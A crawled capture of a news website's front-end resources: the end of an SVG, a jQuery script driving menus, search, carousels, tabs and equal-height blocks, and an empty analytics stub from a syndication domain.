			s13.719-35.959,0-49.678L305.679,768.002z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://xeberleragentliyi.com/templates/qaynarin/js/xate.js?v2896
body_size: 807
content:
/*
Designer: Xatai
Site: Xpert.az
Facebook: https://fb.com/xetai.isayev
*/

$(document).ready(function(){

	// Mega menu
	$('.has-sub').hover(function(){
		$(this).addClass('hv');
		$(this).find('.sub-menu').stop(true, true);
		$(this).find('.sub-menu').fadeIn(300);
	}, function(){
		$(this).removeClass('hv');
		$(this).find('.sub-menu').fadeOut(300);
	});
	
	// Searc
	$('.search').on('click', function(e){
		e.stopPropagation();
		$('.header-bottom').toggleClass('search-opened');
		$('.search-panel').toggle();
	});
	
	$(".search-panel").click(function(e){
		e.stopPropagation();
	});
	
	$(document).click(function() {
		$(".header-bottom").removeClass("search-opened");
		$(".search-panel").hide();
	});

	//Main slider
	var mainslider = $('.main-slider-wrap');
	mainslider.owlCarousel({
		loop:true,
		items: 1,
		margin: 0,
		dots: true,
		navText: false,
		nav: true,
		autoplay:true,
		autoplayTimeout:4000
	});
	
	//Special
	$('.special').imagesLoaded( function() {
		var maincarousel = $('.special-wrap');
		maincarousel.owlCarousel({
			loop:true,
			items: 1,
			margin: 0,
			dots: true,
			nav: false,
			 autoHeight:true
			// autoplay:true,
			// autoplayTimeout:5000
		});
		
		$('.special .owl-dot').hover(function(){
			$(this).click();
		});
	});
	
	// Author slider
	$('.authors-wrap').owlCarousel({
		loop:true,
		items: 1,
		margin: 0,
		dots: false,
		navText: false,
		nav: true,
		autoHeight:true
	});
	
	//Q authors
	$('.q-authors-wrap').owlCarousel({
		loop:true,
		items: 3,
		margin: 10,
		dots: false,
		navText: false,
		nav: true,
		autoplay:true,
		autoplayTimeout:5000
	});
	
	//Photo slider
	var photoslider = $('.photo-slider');
	photoslider.owlCarousel({
		loop:true,
		items: 1,
		margin: 0,
		dots: true,
		nav: false,
		autoplay:true,
		autoplayTimeout:4000
	});
	
	//X carousel
	var xcarousel = $('.x-carousel-wrap');
	xcarousel.owlCarousel({
		loop:true,
		items: 4,
		margin: 10,
		dots: true,
		nav: false
	});
	
	$('.owl-dot').hover(function(){
		$(this).click();
	});
	
	// Special slider
	var i = 1;
	var $target = $('.top-news-wrap article');
	$target.eq(0).addClass('active');
	function targetx() {
		$target.removeClass('active');
		$target.eq(i).addClass('active');
		if(i == $target.length-1) i=1;
		else i++;
	}
	
	// Tab
	$(".news-list-title").click(function(e) {
		e.preventDefault();
        $(this).addClass("active");
        $(this).siblings().removeClass("active");
        var tab = $(this).attr("data-tab");
	
        $(".s-tab").not(tab).css("display", "none");
        $(tab).fadeIn();
    });
	
	function intervalManager(flag, animate, time) {
		if(flag)
			intervalID = setInterval(animate,time);
		else 
			clearInterval(intervalID);
	}
	intervalManager(true, targetx, 3000);
	$target.mouseenter(function(){
		$('.top-news-wrap article').removeClass('active');
		$(this).addClass('active');
		intervalManager(false);
	});
	
	$target.mouseleave(function(){
	$this = $(this);
	i = ($('.top-news-wrap article').index($this));
	intervalManager(true, targetx, 3000);
	});
	
	// Block height
	setHeights  = function()
		
        {
		var $list       = $( '.post-f .posts-wrap' );
		$list.each(function(){
        $items      = $(this).find( '.post-item h2' );
	
            $items.css( 'height', 'auto' );
 
            var perRow = Math.floor( $(this).width() / $items.width() );
            if( perRow == null || perRow < 2 ) return true;
 
            for( var i = 0, j = $items.length; i < j; i += perRow )
            {
			
                var maxHeight   = 0,
                    $row        = $items.slice( i, i + perRow );

                $row.each( function()
                {
                    var itemHeight = parseInt( $( this ).outerHeight() );
                    if ( itemHeight > maxHeight ) maxHeight = itemHeight;
                });
                $row.css( 'height', maxHeight );
				  // console.log($row);
            }
        });
 
	};
     setHeights();

	
});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://code.ainsyndication.com/js/config.js?v=3&domain=myjscript.com
body_size: -67
content:
try{

	function loadGoogleAnalytics() {


	}
	document.addEventListener('DOMContentLoaded', loadGoogleAnalytics);		
}
catch(e)
{
	
}